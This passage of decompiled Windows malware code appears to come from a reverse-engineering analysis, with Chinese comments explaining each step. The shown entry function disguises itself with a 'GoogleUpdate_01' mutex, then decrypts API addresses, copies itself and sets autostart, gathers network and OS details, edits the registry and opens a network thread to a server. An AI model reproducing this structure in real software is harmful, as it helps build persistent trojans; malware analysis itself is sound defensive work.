 1 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
2 {
3 HANDLE v4; // esi
4 int result; // eax
5 HANDLE v6; // eax
6
7 v4 = CreateMutexA(0, 0, "GoogleUpdate_01"); // 创建相关进程或者检测相关进程是否存在
8 if ( GetLastError() == 1379 ) // 创建一个互斥对象，指定的本地组以存在
9 {
10 CloseHandle(v4); // 关闭句柄
11 result = 0;
12 }
13 else
14 {
15 if ( sub_4011E0() ) // 加载指定dll和相关加密字符串，解密获取api函数地址
16 {
17 sub_403600(); // 文件自拷贝、自启动设置、程序弹窗设置
18 sub_401580(); // 获取系统网卡信息
19 sub_401770(); // 判断系统版本和操作系统位数
20 sub_402790(); // 注册表信息修改
21 if ( strlen((const char *)&szServerName) >= 1 )
22 {
23 v6 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)StartAddress, 0, 0, 0);// 网络通信
24 WaitForSingleObject(v6, 0xFFFFFFFF);
25 }